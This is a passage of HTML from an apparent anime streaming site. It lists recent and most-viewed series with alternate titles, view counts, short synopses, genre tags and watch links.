                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Temple &#8211; TenPuru No One Can Live on Loneliness<span>TenPuru: No One Can Live on Loneliness , てんぷる</span></h3>
                                                                                <span class="view">Currently viewing: 17770</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Akemitsu Akegami was always told by his father that "no one can live alone"...but he's sure determined. After all, his father sure wasn't saying it with the best intentions, and Akemitsu has no desire to become like that creep. But when a chance encounter with a young woman leaves him with thoughts that are all too impure, he decides to...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=>Comedy</a>, <a href=https://kawaiifu.com/?post_type=acf-field-group&p=159>Ecchi</a>, <a href=>Romance</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/temple-tenpuru-no-one-can-live-on-loneliness.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/liar-liar.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Liar-Liar-q943nun9nb4vxqnw0gifiddo1tz1e8jiruwmf8zmi4.jpg"
                                    alt="Liar Liar"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/liar-liar.html" class="mv-namevn">Liar Liar</a>
                        <a href="https://kawaiifu.com/season/summer-2023/liar-liar.html" class="mv-nameen">Liar Liar , ライアー・ライアー</a>
                        <div class="tooltipthumb2" href="#tooltip10641"
                             rel="#tooltip10641" title="">
                            <div id="tooltip10641" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Liar Liar<span>Liar Liar , ライアー・ライアー</span></h3>
                                                                                <span class="view">Currently viewing: 15815</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">At Academy Island, everything is settled through "Games" waged for a certain number of stars, with the strongest student being granted the ranking of Seven Stars. Hiroto, a transfer student, unexpectedly beats the strongest empress and becomes the pseudo-strongest in the school! A mind game of lies and bluffs begins! https://www.youtube.com/watch?v=575E5WuJrV8 Tags: Liar Liar anime, Watch Liar Liar, Watch Liar...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/?post_type=acf-field-group&p=159>Ecchi</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/liar-liar.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/bleach-thousand-year-blood-war-s2-bleach-sennen-kessen-hen-ketsubetsu-tan-bleach-thousand-year-blood-war-the-separation.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Bleach-Thousand-Year-Blood-War-S2-Bleach-Sennen-Kessen-hen-Ketsubetsu-tan-Bleach-Thousand-Year-Blood-War-The-Separation-q94432n6bpz1yejw4jdxe13edgy11rz1778p7kf3qk.jpg"
                                    alt="Bleach Thousand-Year Blood War S2 &#8211; Bleach Sennen Kessen-hen &#8211; Ketsubetsu-tan &#8211;  Bleach Thousand-Year Blood War &#8211; The Separation"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/bleach-thousand-year-blood-war-s2-bleach-sennen-kessen-hen-ketsubetsu-tan-bleach-thousand-year-blood-war-the-separation.html" class="mv-namevn">Bleach Thousand-Year Blood War S2 &#8211; Bleach Sennen Kessen-hen &#8211; Ketsubetsu-tan &#8211;  Bleach Thousand-Year Blood War &#8211; The Separation</a>
                        <a href="https://kawaiifu.com/season/summer-2023/bleach-thousand-year-blood-war-s2-bleach-sennen-kessen-hen-ketsubetsu-tan-bleach-thousand-year-blood-war-the-separation.html" class="mv-nameen">Bleach: Thousand Year Blood War  Season 2 , Bleach: Thousand Year Blood War Part 2: The Separation, Bleach: Thousand-Year Blood War Arc , Bleach: Thousand-Year Blood War - The Separation , BLEACH 千年血戦篇-訣別譚-</a>
                        <div class="tooltipthumb2" href="#tooltip10643"
                             rel="#tooltip10643" title="">
                            <div id="tooltip10643" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Bleach Thousand-Year Blood War S2 &#8211; Bleach Sennen Kessen-hen &#8211; Ketsubetsu-tan &#8211;  Bleach Thousand-Year Blood War &#8211; The Separation<span>Bleach: Thousand Year Blood War  Season 2 , Bleach: Thousand Year Blood War Part 2: The Separation, Bleach: Thousand-Year Blood War Arc , Bleach: Thousand-Year Blood War - The Separation , BLEACH 千年血戦篇-訣別譚-</span></h3>
                                                                                <span class="view">Currently viewing: 17216</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Second cour of Bleach: Sennen Kessen-hen. The anime adapts the final manga arc, Sennen Kessen-hen (Thousand-Year Blood War Arc), which spans from the 55th to the 74th volumes. When the 2nd season was announced on December 26, 2022, the official Tite Kubo Twitter noted that like the first season, “there may be battles and scenes added in the anime” that were originally not...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/460557>Action</a>, <a href=>Adventure</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=165>Fantasy</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/bleach-thousand-year-blood-war-s2-bleach-sennen-kessen-hen-ketsubetsu-tan-bleach-thousand-year-blood-war-the-separation.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/level-1-dakedo-unique-skill-de-saikyou-desu-my-unique-skill-makes-me-op-even-at-level-1.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Level-1-dakedo-Unique-Skill-de-Saikyou-desu-My-Unique-Skill-Makes-Me-OP-Even-at-Level-1-q943erjfkyp3pfv12j49enx9bqrazkgxivvneygmng.jpg"
                                    alt="Level 1 dakedo Unique Skill de Saikyou desu &#8211; My Unique Skill Makes Me OP Even at Level 1"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/level-1-dakedo-unique-skill-de-saikyou-desu-my-unique-skill-makes-me-op-even-at-level-1.html" class="mv-namevn">Level 1 dakedo Unique Skill de Saikyou desu &#8211; My Unique Skill Makes Me OP Even at Level 1</a>
                        <a href="https://kawaiifu.com/season/summer-2023/level-1-dakedo-unique-skill-de-saikyou-desu-my-unique-skill-makes-me-op-even-at-level-1.html" class="mv-nameen">My Unique Skill Makes Me OP Even at Level 1 , レベル1だけどユニークスキルで最強です</a>
                        <div class="tooltipthumb2" href="#tooltip10638"
                             rel="#tooltip10638" title="">
                            <div id="tooltip10638" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Level 1 dakedo Unique Skill de Saikyou desu &#8211; My Unique Skill Makes Me OP Even at Level 1<span>My Unique Skill Makes Me OP Even at Level 1 , レベル1だけどユニークスキルで最強です</span></h3>
                                                                                <span class="view">Currently viewing: 12932</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Ryouta Satou, who died from overworking at a black company, was reincarnated to another world. Although Ryouta was alive, he was now burdened with the inconvenience that his level is fixed to 1 in this new world. Although he wasn’t able to raise his level, he had a unique skill that can create a cheat-like item that shouldn't exist in...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/?post_type=acf-field&p=165>Fantasy</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/level-1-dakedo-unique-skill-de-saikyou-desu-my-unique-skill-makes-me-op-even-at-level-1.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                </ul>        </div>
        <div class="section">
            <h3 class="title">Most viewed</h3>
            <ul class="list-film">                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2018/isekai-maou-to-shoukan-shoujo-no-dorei-majutsu-uc.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Isekai-Maou-to-Shoukan-Shoujo-no-Dorei-Majutsu-nsc7v56otwlifi8pu5gur04i9vx3frr9kxbe9z2rvw.jpg"
                                    alt="Isekai Maou to Shoukan Shoujo no Dorei Majutsu (UNCENSORED)"/><span class="label-top res-1080"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2018/isekai-maou-to-shoukan-shoujo-no-dorei-majutsu-uc.html" class="mv-namevn">Isekai Maou to Shoukan Shoujo no Dorei Majutsu (UNCENSORED)</a>
                        <a href="https://kawaiifu.com/season/summer-2018/isekai-maou-to-shoukan-shoujo-no-dorei-majutsu-uc.html" class="mv-nameen">How Not to Summon a Demon Lord (Uncensored)</a>
                        <div class="tooltipthumb2" href="#tooltip1865"
                             rel="#tooltip1865" title="">
                            <div id="tooltip1865" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Isekai Maou to Shoukan Shoujo no Dorei Majutsu (UNCENSORED)<span>How Not to Summon a Demon Lord (Uncensored)</span></h3>
                                                                                <span class="view">Currently viewing: 57599</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-1080"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Regular version: How Not to Summon a Demon King In regards to the MMORPG Cross Reverie, Sakamoto Takuma boasted an overwhelming strength that was enough for him to be called the Demon King by the other players. One day, he gets summoned to another world with his appearance in the game. There, there are two people that insist "I am...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">2018</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=>Comedy</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=165>Fantasy</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=166>Light Novel</a>, <a href=>Magic</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2018/isekai-maou-to-shoukan-shoujo-no-dorei-majutsu-uc.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2018/baki-720p-hd.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/baki-nsmyi718aiq9gc1kcqkzgkuudqoq9hfcltztlt5sj0.jpg"
                                    alt="Baki"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2018/baki-720p-hd.html" class="mv-namevn">Baki</a>
                        <a href="https://kawaiifu.com/season/summer-2018/baki-720p-hd.html" class="mv-nameen">Baki (ONA) , Baki 2018</a>
                        <div class="tooltipthumb2" href="#tooltip1835"
                             rel="#tooltip1835" title="">
                            <div id="tooltip1835" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Baki<span>Baki (ONA) , Baki 2018</span></h3>
                                                                                <span class="view">Currently viewing: 116372</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">The protagonist, Baki Hanma, trains with an intense focus to become strong enough to surpass his father, Yujiro Hanma, the strongest fighter in the world. Five of the world's most violent and brutal death row inmates are gathering to face Baki. Their objective is to taste defeat -- their unmatched strength and skill have led them to grow bored of...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">2018</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/460557>Action</a>, <a href=>Adapted from Manga</a>, <a href=>Martial Arts</a>, <a href=>ONA</a>, <a href=https://kawaiifu.com/7e75330f4de476ff2a40874dc77a7d96>Shounen</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2018/baki-720p-hd.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/fall-2018/jojo-no-kimyou-na-bouken-ougon-no-kaze-hd-high-quality.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Jojo-nszxq7a66y1u0m1mbs1hylxiwx0hycorh4ym5nyvu4.png"
                                    alt="JoJo no Kimyou na Bouken: Ougon no Kaze"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/fall-2018/jojo-no-kimyou-na-bouken-ougon-no-kaze-hd-high-quality.html" class="mv-namevn">JoJo no Kimyou na Bouken: Ougon no Kaze</a>
                        <a href="https://kawaiifu.com/season/fall-2018/jojo-no-kimyou-na-bouken-ougon-no-kaze-hd-high-quality.html" class="mv-nameen">Season 5 - JoJo's Bizarre Adventure: Golden Wind , Jojo's Bizarre Adventure Part 5 Jojo's Bizarre Adventure: Vento Aureo , Le Bizzarre Avventure Di GioGio Parte 5: Vento Aureo, JoJo's Bizarre Adventure Part 5: Golden Wind, Vento Aureo, Dai 5 Bu Giorno Giovana: Ougon naru Isan ジョジョの奇妙な冒険 黄金の風</a>
                        <div class="tooltipthumb2" href="#tooltip2154"
                             rel="#tooltip2154" title="">
                            <div id="tooltip2154" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">JoJo no Kimyou na Bouken: Ougon no Kaze<span>Season 5 - JoJo's Bizarre Adventure: Golden Wind , Jojo's Bizarre Adventure Part 5 Jojo's Bizarre Adventure: Vento Aureo , Le Bizzarre Avventure Di GioGio Parte 5: Vento Aureo, JoJo's Bizarre Adventure Part 5: Golden Wind, Vento Aureo, Dai 5 Bu Giorno Giovana: Ougon naru Isan ジョジョの奇妙な冒険 黄金の風</span></h3>
                                                                                <span class="view">Currently viewing: 69184</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">The fifth story arc in the manga series JoJo's Bizarre Adventure. It stars Giorno Giovanna. Giorno is determined to rise to the top of organized crime and become a head gangster in order to help people and make the world a better place. So he joins Passione, an organized crime group that employs many Stand users... Naples, 2001. Giorno Giovanna...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">2018</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/460557>Action</a>, <a href=>Adventure</a>, <a href=>Mystery</a>, <a href=https://kawaiifu.com/0859163>Supernatural</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/fall-2018/jojo-no-kimyou-na-bouken-ougon-no-kaze-hd-high-quality.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2018/hataraku-saibou.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/hataraku-saibou-nscdkok79pyp5vopmzvzz4x2j2uil3q9u8to46bnak.jpg"
                                    alt="Hataraku Saibou + OVA"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2018/hataraku-saibou.html" class="mv-namevn">Hataraku Saibou + OVA</a>
                        <a href="https://kawaiifu.com/season/summer-2018/hataraku-saibou.html" class="mv-nameen">Cells At Work</a>
                        <div class="tooltipthumb2" href="#tooltip1658"
                             rel="#tooltip1658" title="">
                            <div id="tooltip1658" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Hataraku Saibou + OVA<span>Cells At Work</span></h3>
                                                                                <span class="view">Currently viewing: 253317</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Included OVA and Episode 11.5 Summer Specials. This is a story about you. A tale about the inside of your body... According to a new study, the human body consists of approximately 37 trillion cells. These cells are hard at work every day within a world that is your body. From the oxygen-carrying red blood cells to the bacteria-fighting white...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">2018</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=>Adapted from Manga</a>, <a href=>Comedy</a>, <a href=https://kawaiifu.com/7e75330f4de476ff2a40874dc77a7d96>Shounen</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2018/hataraku-saibou.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2018/banana-fish.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/banana-fish-nsc84a679x3vb0yuh3o9zp3u6qvk9u1bi5nc8tize4.jpg"
                                    alt="Banana Fish"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2018/banana-fish.html" class="mv-namevn">Banana Fish</a>
                        <a href="https://kawaiifu.com/season/summer-2018/banana-fish.html" class="mv-nameen">Banana Fish</a>
                        <div class="tooltipthumb2" href="#tooltip1631"
                             rel="#tooltip1631" title="">
                            <div id="tooltip1631" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Banana Fish<span>Banana Fish</span></h3>
                                                                                <span class="view">Currently viewing: 210689</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Nature made Ash Lynx beautiful; nurture made him a cold ruthless killer. A runaway brought up as the adopted heir and sex toy of "Papa" Dino Golzine, Ash, now at the rebellious age of seventeen, forsakes the kingdom held out by the devil who raised him. But the hideous secret that drove Ash's older brother mad in Vietnam has suddenly...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">2018</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/460557>Action</a>, <a href=>Adapted from Manga</a>, <a href=>Adventure</a>, <a href=https://kawaiifu.com/45292472ffe928030dce758ae2c0ae4e>Drama</a>, <a href=https://kawaiifu.com/5b658ce903ce1716094e1dc4c652c993>Shoujo</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2018/banana-fish.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/spring-2019/uncensored-araiya-san-ore-to-aitsu-ga-onnayu-de.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Araiya-san-Anime-Uncensored-Online-o61cy5uv0jeflhtudem05kb25v22fm776rns4msrl8.jpg"
                                    alt="(UNCENSORED) Araiya-san!: Ore to Aitsu ga Onnayu de!?"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/spring-2019/uncensored-araiya-san-ore-to-aitsu-ga-onnayu-de.html" class="mv-namevn">(UNCENSORED) Araiya-san!: Ore to Aitsu ga Onnayu de!?</a>
                        <a href="https://kawaiifu.com/season/spring-2019/uncensored-araiya-san-ore-to-aitsu-ga-onnayu-de.html" class="mv-nameen">Miss Washer!: Her and I in Female Bath!? Uncensored</a>
                        <div class="tooltipthumb2" href="#tooltip4404"
                             rel="#tooltip4404" title="">
                            <div id="tooltip4404" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">(UNCENSORED) Araiya-san!: Ore to Aitsu ga Onnayu de!?<span>Miss Washer!: Her and I in Female Bath!? Uncensored</span></h3>
                                                                                <span class="view">Currently viewing: 15322</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">WARNING 18+ TV Version: Araiya-san!: Ore to Aitsu ga Onnayu de!? (TV) "Is This Really Massage...?" Souta started to work part-time at sentou, which is his hometown, as a back washer, ends up washing Aoi, who is his classmate but trying to cover her identity... As he massages her with days of hate from her harassment continues, He realized that Aoi...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=>Comedy</a>, <a href=https://kawaiifu.com/?post_type=acf-field-group&p=159>Ecchi</a>, <a href=>Romance</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/spring-2019/uncensored-araiya-san-ore-to-aitsu-ga-onnayu-de.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/winter-2019/watch-tate-no-yuusha-no-nariagari-sub-online-2.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Tate-no-Yuusha-no-Nariagari-nygwc87ufair1ppkdozghmjeekz8fs8j2v1n8mf2jw.jpg"
                                    alt="Tate no Yuusha no Nariagari (The Rising of the Shield Hero)"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/winter-2019/watch-tate-no-yuusha-no-nariagari-sub-online-2.html" class="mv-namevn">Tate no Yuusha no Nariagari (The Rising of the Shield Hero)</a>
                        <a href="https://kawaiifu.com/season/winter-2019/watch-tate-no-yuusha-no-nariagari-sub-online-2.html" class="mv-nameen">Tate no Yuusha no Nariagari , The Rising of the Shield Hero , 盾の勇者の成り上がり</a>
                        <div class="tooltipthumb2" href="#tooltip3000"
                             rel="#tooltip3000" title="">
                            <div id="tooltip3000" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Tate no Yuusha no Nariagari (The Rising of the Shield Hero)<span>Tate no Yuusha no Nariagari , The Rising of the Shield Hero , 盾の勇者の成り上がり</span></h3>
                                                                                <span class="view">Currently viewing: 156911</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Stories of old tell of four otherworldly heroes—wielding the sword, spear, bow, and shield—who defended the land from wave after wave of calamity. With the fate of the world in balance, the kingdom of Melromarc summons these legendary figures; in modern-day Japan, the call is answered, and the unwitting heroes are transported to this fantasy universe. Thrust into Melromarc and...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/460557>Action</a>, <a href=>Adventure</a>, <a href=>Comedy</a>, <a href=https://kawaiifu.com/45292472ffe928030dce758ae2c0ae4e>Drama</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=165>Fantasy</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=166>Light Novel</a>, <a href=>Romance</a>, <a href=>Seinen</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/winter-2019/watch-tate-no-yuusha-no-nariagari-sub-online-2.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/fall-2018/tensei-shitara-slime-datta-ken-sub-hd.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Slime-nsuy9z8ktghppbvoht83lbo0mcmsbf1qy00ms4lub0.jpg"
                                    alt="Tensei Shitara Slime Datta Ken"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/fall-2018/tensei-shitara-slime-datta-ken-sub-hd.html" class="mv-namevn">Tensei Shitara Slime Datta Ken</a>
                        <a href="https://kawaiifu.com/season/fall-2018/tensei-shitara-slime-datta-ken-sub-hd.html" class="mv-nameen">That Time I Got Reincarnated as a Slime</a>
                        <div class="tooltipthumb2" href="#tooltip1934"
                             rel="#tooltip1934" title="">
                            <div id="tooltip1934" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Tensei Shitara Slime Datta Ken<span>That Time I Got Reincarnated as a Slime</span></h3>
                                                                                <span class="view">Currently viewing: 135462</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Lonely thirty-seven-year-old Satoru Mikami is stuck in a dead-end job, unhappy with his mundane life, but after dying at the hands of a robber, he awakens to a fresh start in a fantasy realm...as a slime monster! As he acclimates to his goopy new existence, his exploits with the other monsters set off a chain of events that will change...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">2018</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/?post_type=acf-field-group&p=159>Ecchi</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=165>Fantasy</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=166>Light Novel</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/fall-2018/tensei-shitara-slime-datta-ken-sub-hd.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/fall-2018/dakaretai-otoko-1-i-ni-odosarete-imasu.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Dakaretai-Otoko-1-i-ni-Odosarete-Imasu-nszkc3u4xy3jcibdfe1z49immh7a2ysuizhd4mrz58.jpg"
                                    alt="Dakaretai Otoko 1-i ni Odosarete Imasu."/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/fall-2018/dakaretai-otoko-1-i-ni-odosarete-imasu.html" class="mv-namevn">Dakaretai Otoko 1-i ni Odosarete Imasu.</a>
                        <a href="https://kawaiifu.com/season/fall-2018/dakaretai-otoko-1-i-ni-odosarete-imasu.html" class="mv-nameen">DAKAICHI -I'm being harassed by the sexiest man of the year-</a>
                        <div class="tooltipthumb2" href="#tooltip2131"
                             rel="#tooltip2131" title="">
                            <div id="tooltip2131" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Dakaretai Otoko 1-i ni Odosarete Imasu.<span>DAKAICHI -I'm being harassed by the sexiest man of the year-</span></h3>
                                                                                <span class="view">Currently viewing: 38578</span>
                                    </div>
